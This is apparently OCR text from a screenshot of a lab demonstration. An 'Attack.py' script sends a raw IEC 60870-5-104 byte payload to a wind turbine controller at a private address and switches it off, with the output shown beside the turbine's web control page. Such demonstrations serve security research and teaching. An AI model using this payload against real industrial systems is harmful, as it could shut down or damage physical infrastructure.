 Microsoft
Beckhoff
Windturbin
127.0.0.1:5000/control
Windturbine Control Interface
Enable Windturbine
Disable Windturbine
Successfully sent: Disable command
Command Prompt
IEC 60870-5-104 windturbine demo>python Attack.py
[x] Connected to 192.168.2.32:2404
[x] sending payload: b'h\x0e\x00\x00\x00\x00-\x01\x03\x002\x01\x00\x00\x00\x01'
[x] payload delivered succesfull!